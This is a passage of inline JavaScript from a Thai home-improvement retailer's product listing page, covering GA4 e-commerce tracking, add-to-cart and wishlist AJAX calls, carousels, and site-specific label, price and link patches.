				var mode = $("#" + id + "-mode").html();

				var param = {
						value: value,
						value2: params,
						action: action,
						mode: mode,
					}

				var url = contextPath + "/service/cdp/api.jsp";
				$.ajax({
					type: "POST",
					url: url,
					data: param,
					headers: {
						'X-CSRF-TOKEN': 'lI0Ny2ZMcBzWkzBKPEEzO59fHMdW7xfD'
					},
					success: function(data) {
						console.log("success.data: " + data);
					}, error: function(data) {
						console.log("err.data = " + data);
					}
				});
			}

			return {
				init: function(id) {
					init();
				},
				get: function(id) {
					getWishList(id);
				},
				save: function() {
					addWishListSave();
				},
				create: function() {
					wishlistAddNewCollection();
				}
			}
		}();

		function GA4WishListCheck(id){
			ajaxGetItemWishListSuccess(id);
		}
		function ajaxGetItemWishListSuccess(id) {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/ga/select-item-service.jsp",
				data: {action : 'ZGMyODY0OTQyNDRjMDM4YjI2ZjFkZGMwNGQ3OGFkZWFmM2Q1NTAxMWRlMmEwOTg2YTI1ODY3Y2Q1MTA2MDhkZg=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					var obj = JSON.parse(data.trim());
					initGA4ImpressionWishList(obj,id);
					itemSelected = obj;
				},
			});
		}
		function initGA4ImpressionWishList(data,id){
			var gtmId = id;
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else if($('#product-' + gtmId).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($('#product-' + gtmId).find('.online-discount').length > 0) {
				buyOnlineBadge = true;
			}
			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			var item_list_id = cateSplit[1] + "_" + gtmId;
			var item_list_name = cateSplit[1];

			if (Object.keys(data).length > 0) {
				if (Object.keys(data).includes(gtmId.toString()) == true) {
				item_list_id = data[gtmId].item_list_id;
				item_list_name = data[gtmId].item_list_name;
				}
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: 'add_to_wishlist',
				ecommerce: {
					currency: 'THB',
					value: price,
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						discount: discount,
						online_discount_badge: buyOnlineBadge,
						price: price,
						quantity: 1,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_id: item_list_id,
						item_list_name: item_list_name,
					}]
				}
			});
		}
	</script>
<script src="https://www.homepro.co.th/javascript/hp/mkp-product-cdp.js?version=1.1"></script>
	<script src="https://www.homepro.co.th/javascript/hp/mkp-common-footer-ga4.js?version=1.0"></script>
	<script src="https://www.homepro.co.th/javascript/hp/main-menu-ga4.js?v=1763614851278"></script>
	<script type="text/javascript">
		$(document).ready(function() {
			initDocumentReady();
			initheaderMenuAll();
			initNotifications();

			
			if (typeof iniGa4HeaderTag === 'function') iniGa4HeaderTag();
			
			initMini();
			
			window.setTimeout(function(){
				$('.minicart-menu .item').tab();
			}, 4000);

		});

		var encryptedActionPut = 'M2RlMGVhZGYyYjM0ZjVmYmZiMDlkN2NiYTkyMTBhM2JhMzI0Mjc5ZDAzY2UzZmUwZGZmOTNkOGJjOTMyNDEyYw==';
		var encryptedActionDel = 'NDZlOTNhMTJlNDhjOWE0NWZlYjNkMWM1YmFmYjJmY2EwZTYwYmIyMGZlMjkzZThiZWM4ZmQ2ZjcyZDc4ZTJlNA==';

		function windowLocationReload(user) {
			if (prevUrl != '') {
				if (prevUrl.indexOf('register') != -1 || prevUrl.indexOf('login') != -1 || prevUrl.indexOf('/chat/index.jsp') != -1 || prevUrl.indexOf(contextPath) == -1 || prevUrl.indexOf('/seller/') != -1) {
					window.location.href = contextPath + "?currentTimeMillis=1763614851278";
				} else {
					prevUrl = prevUrl.replaceAll("&amp;", "&");
					if (prevUrl.indexOf('?') > -1) prevUrl = prevUrl + "&currentTimeMillis=1763614851278";
					else prevUrl = prevUrl + "?currentTimeMillis=1763614851278";
					window.location.href = prevUrl;
				}
			} else {
				window.location.href = contextPath + "?currentTimeMillis=1763614851278";
			}
		}

		function windowLocationHomecard(type) {
			if (type == 2) {
				window.location.href = 'https://www.homepro.co.th/account/homecard.jsp?regist=1';
			} else if (type == 2.2) {
				window.location.href = 'https://www.homepro.co.th/account/homecard.jsp';
			}
		}

		function initDocumentReady() {
			console.log("contextPath = " + contextPath);
			console.log("_csrf_token = " + _csrf_token);

			$("#switchLanguage").dropdown();

			initSuperstrip();
		}

		function initSuperstrip() {
			if ($('.swiper-superstrip').length == 0 || $('.swiper-superstrip .swiper-slide').length <= 1) return;
			var swiperSuperstrip = new Swiper('.swiper-superstrip', {
				loop: true,
				direction: 'vertical',
				effect:'flip',
				autoplay: {
					delay: 8000,
					disableOnInteraction: false,
				}
			});
		}

		function initMiniCartSubmit(carttype = "P") {
			if (carttype == "P") {
				window.location.href = "https://www.homepro.co.th/cart";
			} else if (carttype == "I") {
				window.location.href = "https://www.homepro.co.th/cart?carttype=I";
			} else if (carttype == "W") {
				window.location.href = "https://www.homepro.co.th/cart?carttype=W";
			}
		}

		function initValidationSymbols(id) {
			$("#" + id).bind('change keypress mouseout', function(event) {
				var regex = new RegExp("^[ก-๙a-zA-Z]+$");
				var key_code = event.keyCode;
				var key = String.fromCharCode(!event.charCode ? event.which : event.charCode);

				if (!regex.test(key)) {
					event.preventDefault();
					return false;
				}
			});

			$("#" + id).bind('keyup paste', function(event) {
				var value = $(this).val();
				$(this).val(value.replace(/[^ก-๙a-zA-Z]/g, ""));
			});
		}
	</script>

	<script>
	if ($('.swiper-seller').length > 0) {
			var swiperSeller = new Swiper(".swiper-seller", {
				spaceBetween: 16,
				slidesPerView: 3,
				loop: true,
				autoplay: {
					delay: 6000,
					disableOnInteraction: true,
				},
				navigation: {
					nextEl: ".swiper-button-next.seller",
					prevEl: ".swiper-button-prev.seller",
				}
			});
		}

		if ($('.swiper-seller-sub').length > 0) {
			var swiperSellerSub = new Swiper('.swiper-seller-sub', {
				slidesPerView : '5.5',
				spaceBetween : 16,
				loop: true,
				autoplay: {
					delay: 6000,
					disableOnInteraction: true,
				},
				navigation: {
					nextEl: '.swiper-button-next.seller-sub',
					prevEl: '.swiper-button-prev.seller-sub',
				}
			});
		}$('a.menu-seller-education').attr('href','/seller-education');if (window.location.href.includes("/ecosystem/trade-in-program")) {
    $('[data-discount="2090"]').hide();$('[data-discount="1750"]').hide();$('[data-discount="1249"]').hide();
}$(document).ready(function() {
	$('a').each(function() {
		var link = $(this).attr('href');
		if (link !== undefined && link == 'http://127.0.0.1:8080/frontend-b2c/homeguru/calculator/') {
			link = "https://omnistg.homepro.co.th/homeguru/calculator/"
			$(this).attr('href', link);
		}
	});
});  function ga4AddToCartCommon(cart_button_type = "", suffix = "") {
   // Add To Cart
   var gtmId = $("#gtmId").val();
   var gtmName = $("#gtmNameEN-" + gtmId).val();
   var gtmBrand = $("#gtmBrand-" + gtmId).val();
   var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
   var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
   var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
   var gtmCategory4 = $("#gtmCategory4-" + gtmId).val();
   var gtmMchId = $("#gtmMchId-" + gtmId).val();
   let hp_mch1, hp_mch2, hp_mch3;
   if(gtmMchId != undefined){
 hp_mch1 = gtmMchId.substring(0, 6);
 hp_mch2 = gtmMchId.substring(0, 4);
 hp_mch3 = gtmMchId.substring(0, 2);
   }

   if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
   var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
   var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
   var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
   var gtmQuantity = $("#" + gtmId + "-quantity").val();

   var gtmOnlineDiscountBadge = false;
   if (gtmPriceDiscountMore > 0) gtmOnlineDiscountBadge = true;

   if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
    var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
    gtmPriceDiscount += gtmPriceDiscountMore;
    gtmPrice -= gtmPriceDiscountMore;
   }

   var textLocation = "add-to-cart";
   var checkButtonType = $('.btn-addtocart > button:first').text();
   var productAddToCart = 'ADD TO CART';
   var productAddToCartPreOrder = 'PRE-ORDER';

   if (checkButtonType == productAddToCartPreOrder) {
    textLocation = "pre-order";
   }
   if (cart_button_type != "") textLocation = cart_button_type;

   var item_list_id = gtmCategory1 + "_" + gtmId;
   var item_list_name = gtmCategory1;

   if (Object.keys(itemSelected).length > 0) {
    if (Object.keys(itemSelected).includes(gtmId.toString()) == true) {
    item_list_id = itemSelected[gtmId].item_list_id;
    item_list_name = itemSelected[gtmId].item_list_name;
    }
   }

   window.dataLayerGA4 = window.dataLayerGA4 || [];
   window.dataLayerGA4.push({ ecommerce: null });
   if ((textLocation + suffix) != "add-to-cart_trade-in"){
    window.dataLayerGA4.push({
     event: 'add_to_cart',
     ecommerce : {
      currency: 'THB',
      value: parseFloat(gtmPrice),
      cart_button_type: textLocation + suffix,
      items: [{
       item_id: gtmId,
       item_name: gtmName.replaceAll("”", ""),
       item_brand: gtmBrand,
       item_category: gtmCategory1,
       item_category2: gtmCategory2,
       item_category3: gtmCategory3,
       item_category4: gtmCategory4,
       item_category5: null,
       discount: gtmPriceDiscount,
       online_discount_badge: gtmOnlineDiscountBadge,
       price: parseFloat(gtmPrice),
       quantity: parseInt(gtmQuantity),
       hp_mc: gtmMchId,
       hp_mch1: hp_mch1,
       hp_mch2: hp_mch2,
       hp_mch3: hp_mch3,
       item_list_id: item_list_id,
       item_list_name: item_list_name
      }]
     }
    });
   }else{
    window.dataLayerGA4.push({
     event: 'add_to_cart',
     ecommerce : {
      currency: 'THB',
      value: parseFloat(gtmPrice),
      cart_button_type: textLocation + suffix,
      items: [{
       item_id: gtmId,
       item_name: gtmName.replaceAll("”", ""),
       item_brand: gtmBrand,
       item_category: gtmCategory1,
       item_category2: gtmCategory2,
       item_category3: gtmCategory3,
       item_category4: gtmCategory4,
       item_category5: null,
       discount: gtmPriceDiscount,
       online_discount_badge: gtmOnlineDiscountBadge,
       price: parseFloat(gtmPrice),
       quantity: parseInt(gtmQuantity),
       hp_mc: gtmMchId,
       hp_mch1: hp_mch1,
       hp_mch2: hp_mch2,
       hp_mch3: hp_mch3,
       item_list_id: item_list_id,
       item_list_name: item_list_name
      }]
     }
    });
   }
   
  }$('td#cart-payment-tab-4 img').prop('src','https://static.homepro.co.th/payment/bankatm/icon_HP_wallet_83x55.png');var t = window.location.href;
if (t.startsWith('https://omnistg.homepro.co.th/c/BAT')) {
    $('.sale-img').html('<video style="height:320px;" controls="" autoplay="1" loop="1" muted="1"> <source src="https://static.homepro.co.th/temp/vdo/ams_duostix_540.mp4" type="video/mp4"> </video>');
    $('.sale-img').css('background-image', 'unset');
    $('.sale-img').css('text-align', 'right');
}$(document).ready(function() {
    setTimeout(function(){
        var t = window.location.href;
        if (t == 'https://www.homepro.co.th' || t == 'https://www.homepro.co.th/' || t == 'https://www.homepro.co.th/index.jsp') {
            $('.index-banner-img-large').each(function(){
                if ($(this).attr('alt') == 'Ecatalog Homepro') {
                    $(this).parent().attr('href', 'https://ecatalog.homepro.co.th/');
                    $(this).parent().attr('target', '_blank');
                }
            });
        }
    }, 500);
});$(document).ready(function() {
    if (window.location.href === 'https://www.homepro.co.th/' &&  $('#swiper-emktspot-largehero').length > 0) {
        console.log("true")
        setTimeout(function(){
            document.querySelector('#swiper-emktspot-largehero').swiper.params.autoplay.delay = 5000;
            document.querySelector('#swiper-emktspot-largehero').swiper.slideNext();
        }, 5000);
    }
});$($('#option-3').find('ul').get()[2]).hide();if (window.location.href == 'https://www.homepro.co.th/wreath' || 
window.location.href == 'https://www.homepro.co.th/wreath/' ||
window.location.href == 'https://www.homepro.co.th/wreath/index.jsp' ) {
    $('#swiper-emktspot-mostsale .plp-outofstock').parent().hide();
}$(document).ready(function() {
	$('a').each(function() {
		var link = $(this).attr('href');
		if (link !== undefined && link.startsWith('https://www.homepro.co.thhttp')) {
			link = link.replace('https://www.homepro.co.thhttp', 'http');
			$(this).attr('href', link);
		}
	});
});$('input[name=ma_feature100]').each(function(){
    var v = $(this).val();
    if (v == '24999,999') {
        $(this).val('24999,999999');
    }
});$(document).ready(function() {$('.promotion-filter-top-icon.exgy').each(function(){
    var tx = $(this).text();
    tx = tx.trim();
      if (tx.startsWith('E')) {
        console.log(tx);
        $(this).hide();
    }
}); 
});$('.product-bundle-item[data-ga_productid=1197872] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1197872] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1197872\"');
$('.product-bundle-item[data-ga_productid=1152334] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152334] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152334\"');
$('.product-bundle-item[data-ga_productid=1152318] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152318] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152318\"');
$('.product-bundle-item[data-ga_productid=1152333] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152333] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152333\"');
$('.product-bundle-item[data-ga_productid=1172826] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1172826] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1172826\"');
$('.product-bundle-item[data-ga_productid=1172861] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1172861] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1172861\"');
$('.product-bundle-item[data-ga_productid=1152412] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152412] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152412\"');
$('.product-bundle-item[data-ga_productid=1172799] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1172799] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1172799\"');
$('.product-bundle-item[data-ga_productid=1152421] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152421] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152421\"');
$('.product-bundle-item[data-ga_productid=1152382] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152382] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152382\"');
$('.product-bundle-item[data-ga_productid=1152358] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152358] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152358\"');
$('.product-bundle-item[data-ga_productid=1152391] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152391] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152391\"');
$('.product-bundle-item[data-ga_productid=1152362] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152362] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152362\"');
$('.product-bundle-item[data-ga_productid=1152316] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152316] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152316\"');
$('.product-bundle-item[data-ga_productid=1152401] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152401] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152401\"');
$('.product-bundle-item[data-ga_productid=1152309] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152309] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152309\"');
$('.product-bundle-item[data-ga_productid=1152402] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152402] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152402\"');
$('.product-bundle-item[data-ga_productid=1152344] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152344] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152344\"');
$('.product-bundle-item[data-ga_productid=1197872] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152334] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152318] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152333] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1172826] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1172861] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152412] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1172799] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152421] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152382] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152358] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152391] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152362] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152316] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152401] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152309] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152402] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152344] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1197872] .amount').text('6.7');
$('.product-bundle-item[data-ga_productid=1152334] .amount').text('5.5');
$('.product-bundle-item[data-ga_productid=1152318] .amount').text('6.5');
$('.product-bundle-item[data-ga_productid=1152333] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1172826] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1172861] .amount').text('4.9');
$('.product-bundle-item[data-ga_productid=1152412] .amount').text('4.9');
$('.product-bundle-item[data-ga_productid=1172799] .amount').text('5.9');
$('.product-bundle-item[data-ga_productid=1152421] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1152382] .amount').text('5.5');
$('.product-bundle-item[data-ga_productid=1152358] .amount').text('5.5');
$('.product-bundle-item[data-ga_productid=1152391] .amount').text('6.5');
$('.product-bundle-item[data-ga_productid=1152362] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1152316] .amount').text('6.5');
$('.product-bundle-item[data-ga_productid=1152401] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1152309] .amount').text('5.9');
$('.product-bundle-item[data-ga_productid=1152402] .amount').text('4.6');
$('.product-bundle-item[data-ga_productid=1152344] .amount').text('5.5');$(document).ready(function(){
    $('#search-plp .hp-card-product-plp[data-value=7003363]').parent().hide();
    $('#search-plp .hp-card-product-plp[data-value=7003384]').parent().hide();
    $('#search-plp .hp-card-product-plp[data-value=7003355]').parent().hide();
});$('.hp-card-product-plp#product-1222359').find('img.icon-item-tag-spacial').hide();
$('.hp-card-product-plp#product-1224464').find('img.icon-item-tag-spacial').hide();
$('.hp-card-product-plp#product-1194468').find('img.icon-item-tag-spacial').hide();
$('.hp-card-product-plp#product-1229843').find('img.icon-item-tag-spacial').hide();
$('.hp-card-product-plp#product-1229293').find('img.icon-item-tag-spacial').hide();
if (window.location.href.startsWith("https://www.homepro.co.th/ecosystem/circular-products") || window.location.href.startsWith("https://www.homepro.co.th/m/ecosystem/circular-products")) {
    window.location.href = 'https://www.homepro.co.th/sales/CIRCULAR-PRODUCT';
}if (window.location.href.startsWith("https://www.homepro.co.th/ecosystem/extended-warranty") || window.location.href.startsWith("https://www.homepro.co.th/m/ecosystem/extended-warranty")) {
    window.location.href = 'https://www.homepro.co.th/sales/EXTENDED-WARRANTY';
}$('.main-layout.homeguru-page.blog-page').html(function(index, currentHtml) {
			return currentHtml.replace('Home Service by HomePro', 'ช่างโฮมโปร')
			.replace('m.me/Homeservicebyhomepro', 'm.me/ChangHomepro')
			.replace('Line : https://lin.ee/uN8D4Zl', 'Line : https://lin.ee/2HF3NCG')
			.replace('@Homeproservice', '@changhomepro')
			.replace('@homeproservice', '@changhomepro')
			.replace('Home Services', 'ช่างโฮมโปร')
			.replace('Home Service', 'ช่างโฮมโปร')
			.replace('HomeService', 'ช่างโฮมโปร')
			.replace('Home Service By Homepro', 'ช่างโฮมโปร')
			.replace('HOME SERVICE by HomePro', 'ช่างโฮมโปรo')
			.replace('Line OA: Homeproservice', 'Line OA: @changhomepro')
			.replace('HomeService mobile app', 'ChangHomePro mobile app')
			.replace('โฮมเซอร์วิสของโฮมโปร', 'ช่างโฮมโปร');
		});if (typeof contentContainer !== 'undefined') {
	var isReadEnd = false;
	contentContainer.onscroll = (e)=>{
		if (contentContainer.scrollTop < lastScrollTop) hiddenElement.classList.add("disabled");
		lastScrollTop = contentContainer.scrollTop <= 0 ? 0 : contentContainer.scrollTop;

		if ((contentContainer.scrollTop + contentContainer.offsetHeight + 10) >= contentContainer.scrollHeight) {
			isReadEnd = true;
		}
		if (isReadEnd) hiddenElement.classList.remove("disabled");
	}
}</script><script src="https://cdn.jsdelivr.net/npm/perfect-scrollbar@1.5.0/dist/perfect-scrollbar.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/jquery-sticky@1.0.4/jquery.sticky.min.js"></script>
	<script src="https://www.homepro.co.th/javascript/search.common.utilities.js?v=12.07"></script>

	<script>
		function addToCartDelivery(productId, partnumber, action) {
			var qty = 1;
			
			modalSignInSignUp('signin');
			
		}

		function addToCartOrderDelivery(delivery, productId, partnumber, action) {
			$.blockUI({
				message: null,
				css: {
					border: 'none',
					padding: '15px',
					backgroundColor: '#000',
					'-webkit-border-radius': '10px',
					'-moz-border-radius': '10px',
					opacity: .5,
					color: '#fff',
					'z-index': '99999 !important'
				}
			});

			var url = contextPath + "/service/order/put.jsp?delivery=" + delivery;
			if (delivery == "c") {
				url = url + "&store=" + storeId;
			}

			$.ajax({
				type: "POST",
				url: url,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.unblockUI();
					addToCart(productId, 1, action);
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}

		function addToCart(id, qty, action) {
			$.blockUI({
				message: null,
				css: {
					border: 'none',
					padding: '15px',
					backgroundColor: '#000',
					'-webkit-border-radius': '10px',
					'-moz-border-radius': '10px',
					opacity: .5,
					color: '#fff',
					'z-index': '99999 !important'
				}
			});

			var url = contextPath + "/service/order/add.jsp?id=" + id + "&qty=" + qty + "&action=" + action + "&u=0";
			var res = action.split(":");
			if (res.length > 1) {
				action = res[0];
			}
			$.ajax({
				type: "POST",
				url: url,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					if (typeof addToCartFlyout === 'object') addToCartFlyout.launch(data);
					else window.location.reload();

				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}
	</script><script>
		$(document).ready(function() {
			$('.filteroption').popup({
				popup : $('#popup_filtermenu'),
				position : 'bottom right',
				hoverable : true,
				inline : true,
				delay : {
					show : 200,
					hide : 500
				}
			});
			initFilterOptionDefault();
		});

		function initFilterOptionDefault() {
			var defaultFilterOption = getCookie('h11e_filteroption');
			initFilterOption(defaultFilterOption, false);
		}

		function initFilterOption(mode = "N", showMsg = true) {
			$('#popup_filtermenu ul li').removeClass('active');
			if (mode == "N") {
				$('.left-plp').removeClass('filter-scroll');
				$('.left-plp').removeClass('filter-hover');
				$('.left-plp').removeClass('sticky');
				$('#popup_filtermenu ul li[data-value=' + mode +']').addClass('active');
			} else if (mode == "S") {
				$('.left-plp').removeClass('filter-hover');
				$('.left-plp').addClass('sticky');
				$('.left-plp').addClass('filter-scroll');
				$('#popup_filtermenu ul li[data-value=' + mode +']').addClass('active');
			} else if (mode == "ST") {
				$('.left-plp').removeClass('filter-hover');
				$('.left-plp').removeClass('filter-scroll');
				$('.left-plp').addClass('sticky');
				$('#popup_filtermenu ul li[data-value=' + mode +']').addClass('active');
			} else if (mode == "O") {
				$('.left-plp').removeClass('filter-scroll');
				$('.left-plp').addClass('sticky');
				$('.left-plp').addClass('filter-hover');
				$('#popup_filtermenu ul li[data-value=' + mode +']').addClass('active');
			}
			if (showMsg) {
				setCookie('h11e_filteroption', mode, 30);
				$('body').toast({
					class: 'success mkp',
					position: 'top center',
					showIcon: 'check circle outline',
					message: 'Chaged Filter Option'
				});
				$('.filteroption').popup('hide');
			}
		}
	</script><script>
		const isUpdateStore = false;
		var pageCurrent = 1;
		const minimalFilterShow = 5;
		var pmin = 'null';
		var pmax = 'null';
		var s = '12';
		var size = 100;

		$(document).ready(function() {
			initStickyMenu();
			initToTopMKP();
			initSearch();
			initLongDesc();
			initSwiperFullImage();
			initDisplayItems();
			initEvent();
			initToolTip();
			$('.loading-plp').hide();
			$('#search-plp').show();
			if (isUpdateStore) {
				updateStore();
			}

			

			//Filter Attribute
			

			var countFilterTag = $('.filter-tag').size();
			if (countFilterTag > 0) $('.filter-key-container').show();

			//---- Filter submit ----
			$('#search_plp').on("submit", function(){
				
				/* if ( $("input[name=ca]:checked").length > 0 ) {
					var caVal = $( "input[name=ca]:checked").val();
					$( "input[name=ca]:checked").remove();
					$('#search_plp').attr("action", "https://www.homepro.co.th/c/" + caVal);
				} */
				
				var frmAct = $('#search_plp').attr("action");
				if (frmAct === undefined) frmAct = "";
				if (frmAct.indexOf("#plist") == -1) {
					$('#search_plp').attr("action", frmAct + "#plist");
				}
				$('#search_plp').attr("action", frmAct + "#plist");
			});

			var swiperMainCateBanner = new Swiper('.swiper-main-cate-banner', {
				loop: true,
				autoplay: {
					delay: 5000,
					disableOnInteraction: false,
				},
				navigation: {
					nextEl: '.swiper-button-next',
					prevEl: '.swiper-button-prev',
				},
				on: {
					init: function() {
						$(".swiper-main-cate-banner .swiper-button-next").hide();
						$(".swiper-main-cate-banner .swiper-button-prev").hide();
						$(".swiper-main-cate-banner").mouseover(function (){
							$(".swiper-main-cate-banner .swiper-button-next").show();
							$(".swiper-main-cate-banner .swiper-button-prev").show();
						});
						$(".swiper-main-cate-banner").mouseout(function (){
							$(".swiper-main-cate-banner .swiper-button-next").hide();
							$(".swiper-main-cate-banner .swiper-button-prev").hide();
						});
					}
				}
			});

			initPromotionPLP();
			initCdp();
		});

		function initCdp() {
			if (typeof initSendMessage === "function") {
				initSendMessage('cdp-form-category-search-value', "", 'N2ZmMTA1ZjkzYjIyZjFmYzFiZDljNGNhMTk5N2E2NzgyZDM4YTI1MDA4YzdlMTQxMWRiNTU4MGFmNjM4NTNjZjEyNGE1NjA3MGExYjllZjE0ZjE1YjM2OTllNTkwODll');
			}
		}

		function initEvent() {
			$('.category-grouplist .header .more').click(function(){
				$('.category-grouplist .content').removeClass('panel-less');
				$(this).remove();
			});
		}

		function initPromotionPLP() {
			if ($('.plp-promotions').length === 0) return;

			displayPromotionPLP();

			$('input.stock-filter').change(function () {
				displayPromotionPLP();
			});

			var swiperPromotionsBanner = new Swiper('#swiper-plp-promotions-banner', {
				loop: true,
				spaceBetween: 16,
				navigation: {
